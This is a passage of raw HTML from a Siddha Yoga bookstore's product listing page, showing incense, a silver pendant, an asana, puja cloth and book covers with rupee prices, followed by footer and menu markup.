sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/incense/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/INC-Parijat-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/incense/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3702" data-product_sku="" aria-label="Select options for &ldquo;Incense (Agarbattis) - In 15 Variants of Fragrances&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/incense/"><h3 class="woocommerce-loop-product__title">Incense (Agarbattis) &#8211; In 15 Variants of Fragrances</h3></a>    
	        <div class="description">
        <ul>
<li>It creates a cooling and earthy fragrance.</li>
<li>Handcrafted incense sticks using natural ingredients.</li>
<li>It fills the air with a musky, earthy and soothing aroma.</li>
<li>It burns low and slow to leave the air with a breezing environment.</li>
</ul>
<p><strong><a href="https://www.siddhayogabookstore.org.in/product/incense-agarwood/">Agarwood </a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-amber/">Amber</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-cederwood/">Cederwood</a> | <a href="https://www.siddhayogabookstore.org.in/product/natural-incense-sticks-kasturi-heena/">Kasturi Heena</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-kesarchandan/">Kesarchandan</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-lotus/">Lotus </a> | <a href="https://www.siddhayogabookstore.org.in/product/natural-incense-sticks-musk-champa/">Musk Champa</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-mogra/">Mogra </a>| <a href="https://www.siddhayogabookstore.org.in/product/incense-myrrh/">Myrrh</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-nagchampa/">Nagchampa</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-nepal-musk/">Nepal Musk</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-patchouli/">Patchouli |</a> <a href="https://www.siddhayogabookstore.org.in/product/incense-parijat/">Parijat</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-rose/">Rose</a> | <a href="https://www.siddhayogabookstore.org.in/product/incense-sandalwood/">Sandalwood</a></strong></p>
<p>&nbsp;</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>85.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>95.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/incense/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3702" data-product_sku="" aria-label="Select options for &ldquo;Incense (Agarbattis) - In 15 Variants of Fragrances&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3641 product type-product status-publish has-post-thumbnail product_cat-blessed-jewellery product_cat-practices-support product_cat-sacred-jewellery product_cat-sadhana-support-products-silver instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Om Heart Shape Pendant - Silver</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/om-heart-shape-pendent-silver/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Om-Hear-Shape-Pendant-Silver-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/amethyst-crystal-type-h/?add-to-cart=3641" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3641" data-product_sku="" aria-label="Add &ldquo;Om Heart Shape Pendant - Silver&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/om-heart-shape-pendent-silver/"><h3 class="woocommerce-loop-product__title">Om Heart Shape Pendant &#8211; Silver</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,950.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/amethyst-crystal-type-h/?add-to-cart=3641" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3641" data-product_sku="" aria-label="Add &ldquo;Om Heart Shape Pendant - Silver&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3605 product type-product status-publish has-post-thumbnail product_cat-asanas product_cat-practices-support product_cat-meditation-support instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Wool Asana Padded Brocade Border</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/asana-padded-brocade-border/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/ChatGPT-Image-Jun-30-2025-02_56_33-PM-300x300.png" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/amethyst-crystal-type-h/?add-to-cart=3605" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3605" data-product_sku="6000420" aria-label="Add &ldquo;Wool Asana Padded Brocade Border&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/asana-padded-brocade-border/"><h3 class="woocommerce-loop-product__title">Wool Asana Padded Brocade Border</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,895.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/amethyst-crystal-type-h/?add-to-cart=3605" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3605" data-product_sku="6000420" aria-label="Add &ldquo;Wool Asana Padded Brocade Border&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3548 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-puja-cloth-covers product_cat-puja-items last instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Puja Cloth</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/puja-cloth/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-Bow-Brocade-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Puja-Cloth-8-Petals-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/puja-cloth/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3548" data-product_sku="" aria-label="Select options for &ldquo;Puja Cloth&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/puja-cloth/"><h3 class="woocommerce-loop-product__title">Puja Cloth</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>495.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/puja-cloth/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3548" data-product_sku="" aria-label="Select options for &ldquo;Puja Cloth&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3543 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-puja-cloth-covers product_cat-puja-items first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Spiritual Book Cover</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/book-cover/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/book-cover/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3543" data-product_sku="" aria-label="Select options for &ldquo;Spiritual Book Cover&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/book-cover/"><h3 class="woocommerce-loop-product__title">Spiritual Book Cover</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/book-cover/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3543" data-product_sku="" aria-label="Select options for &ldquo;Spiritual Book Cover&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
